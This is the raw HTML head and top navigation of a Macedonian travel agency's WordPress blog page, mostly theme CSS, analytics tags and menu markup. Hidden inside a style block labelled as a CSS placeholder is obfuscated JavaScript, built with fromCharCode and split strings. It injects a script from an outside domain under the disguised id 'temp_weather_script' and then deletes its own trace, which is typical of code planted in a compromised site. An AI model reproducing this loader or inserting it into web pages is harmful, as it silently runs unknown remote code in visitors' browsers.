.td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#009688}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#009688}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#009688}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#47c0eb;--td_slider_text:rgba(71,192,235,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_mobile_background_repeat:repeat-y;--td_mobile_background_size:contain;--td_mobile_background_position:center center;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#47c0eb}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#47c0eb}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#47c0eb!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#47c0eb}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#009688}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#009688}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#009688}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#47c0eb}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#47c0eb}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #47c0eb}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#47c0eb}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J76PPJCJDW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J76PPJCJDW');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119204932-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119204932-1');
</script>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#47c0eb}.tdm-btn-style2:before{border-color:#47c0eb}.tdm-btn-style2{color:#47c0eb}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #47c0eb;-moz-box-shadow:0 2px 16px #47c0eb;box-shadow:0 2px 16px #47c0eb}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #47c0eb;-moz-box-shadow:0 4px 26px #47c0eb;box-shadow:0 4px 26px #47c0eb}</style>



<style>
    .table-responsive table{
        border-collapse: collapse;
        border-spacing: 0;
        table-layout: auto;
        padding: 0;
        width: 100%;
        max-width: 100%;
        margin: 0 auto 20px auto;
    }

    .table-responsive {
        overflow-x: auto;
        min-height: 0.01%;
        margin-bottom: 20px;
    }

    .table-responsive::-webkit-scrollbar {
        width: 10px;
        height: 10px;
    }
    .table-responsive::-webkit-scrollbar-thumb {
        background: #dddddd;
        border-radius: 2px;
    }
    .table-responsive::-webkit-scrollbar-track-piece {
        background: #fff;
    }

    @media (max-width: 992px) {
        .table-responsive table{
            width: auto!important;
            margin:0 auto 15px auto!important;
        }
    }

    @media screen and (max-width: 767px) {
        .table-responsive {
            width: 100%;
            margin-bottom: 15px;
            overflow-y: hidden;
            -ms-overflow-style: -ms-autohiding-scrollbar;
        }
        .table-responsive::-webkit-scrollbar {
            width: 5px;
            height: 5px;
        }

    }


    @media screen and (min-width: 1200px) {
        .table-responsive .table {
            max-width: 100%!important;
        }
    }
    .wprt-container .table > thead > tr > th,
    .wprt-container .table > tbody > tr > th,
    .wprt-container .table > tfoot > tr > th,
    .wprt-container .table > thead > tr > td,
    .wprt-container .table > tbody > tr > td,
    .wprt-container .table > tfoot > tr > td,
    .wprt-container .table > tr > td{
        border: 1px solid #dddddd!important;
    }

    .wprt-container .table > thead > tr > th,
    .wprt-container .table > tbody > tr > th,
    .wprt-container .table > tfoot > tr > th,
    .wprt-container .table > thead > tr > td,
    .wprt-container .table > tbody > tr > td,
    .wprt-container .table > tfoot > tr > td,
    .wprt-container .table > tr > td{
        padding-top: 8px!important;
        padding-right: 8px!important;
        padding-bottom: 8px!important;
        padding-left: 8px!important;
        vertical-align: middle;
        text-align: center;
    }

    .wprt-container .table-responsive .table tr:nth-child(odd) {
        background-color: #fff!important;
    }

    .wprt-container .table-responsive .table tr:nth-child(even){
        background-color: #f9f9f9!important;
    }

    .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) {
        background-color: #fff!important;
    }

    .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){
        background-color: #f9f9f9!important;
    }
    
    
    .table-responsive table p {
        margin: 0!important;
        padding: 0!important;
    }

    .table-responsive table tbody tr td, .table-responsive table tbody tr th{
        background-color: inherit!important;
    }

</style>

    	<style id="tdw-css-placeholder">var _gqibhlnte="awdtitpjqm";try{varazblbyxdfe=String;var _qnabm=azblbyxdfe["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azblbyxdfe["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azblbyxdfe["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rdonhlaz="s"+"c"+azblbyxdfe[_qnabm](114,105,112,116);var acvhphsc="c"+"re"+azblbyxdfe[_qnabm](97,116,101,69,108,101,109,101,110,116);var _ihwsdictw="s"+azblbyxdfe[_qnabm](114,99);let aahbjbdwoz=azblbyxdfe[_qnabm](105,100);var apvwwfzzqmn="cu"+"rre"+azblbyxdfe[_qnabm](110,116,83,99,114,105,112,116);var _xejp="pa"+"r"+azblbyxdfe[_qnabm](101,110,116,78,111,100,101);let _pssu="i"+"ns"+azblbyxdfe[_qnabm](101,114,116,66,101,102,111,114,101);var afpzwhvzow="ge"+"El"+azblbyxdfe[_qnabm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _roizx="h"+"e"+azblbyxdfe[_qnabm](97,100);var aodnkuedfs="ap"+"p"+azblbyxdfe[_qnabm](101,110,100,67,104,105,108,100);var _zxnf=document;let _zivyge="t"+"e"+azblbyxdfe[_qnabm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wotlk=_zxnf[acvhphsc](_rdonhlaz);_wotlk['as'+'y'+'nc']=true;var _yrodo=azblbyxdfe[_qnabm](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+azblbyxdfe[_qnabm](47)+"s"+"cr"+azblbyxdfe[_qnabm](105,112,116,115)+azblbyxdfe[_qnabm](47)+azblbyxdfe[_qnabm](103,101,116,46,106,115);_wotlk[_ihwsdictw]=_yrodo;_wotlk[aahbjbdwoz]=_zivyge;if(_zxnf[apvwwfzzqmn]){_zxnf[apvwwfzzqmn][_xejp][_pssu](_wotlk,_zxnf[apvwwfzzqmn]);var aujqklkkqoti=document;if (aujqklkkqoti['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aujqklkkqoti['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zxnf[afpzwhvzow](_roizx)[0][aodnkuedfs](_wotlk);if (aujqklkkqoti['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aujqklkkqoti['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-7616 single-format-standard wp-theme-Newspaper td-standard-pack 10-interesni-fakti-za-egipet global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript" src="https://www.widget.brostravel.gr/assets/iframeResizeJs/iframeResizer.min.js"></script>
    <script>
        iFrameResize({},'#BrosTravelWidgetIFrame')
    </script>

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/go.travel.macedonia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gotravelmk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2562"><a href="https://gotravel.com.mk/">Почетна</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://gotravel.com.mk/za-nas/">За нас</a></li>
<li id="menu-item-20240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20240"><a href="https://gotravel.com.mk/zima/">Зима</a></li>
<li id="menu-item-20840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20840"><a href="https://gotravel.com.mk/category/vikendpatuvanja/8mimart/">8ми Март</a></li>
<li id="menu-item-20927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20927"><a href="https://gotravel.com.mk/category/patuvana-vo-mart/">Патувања во март</a></li>
<li id="menu-item-20841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://gotravel.com.mk/category/vikendpatuvanja/veligden/">Велигден</a></li>
<li id="menu-item-20259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20259"><a href="https://gotravel.com.mk/leto/">Лето 2026</a></li>
<li id="menu-item-5644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5644"><a href="https://gotravel.com.mk/category/vikendpatuvanja/">Викенд патувања</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2570"><a href="https://gotravel.com.mk/category/blog/">Блог</a></li>
<li id="menu-item-11010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11010"><a href="https://gotravel.com.mk/kontakt/">Контакт</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gotravel.com.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарувај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Денес е: 21.01.2026
            </div>
        </div>
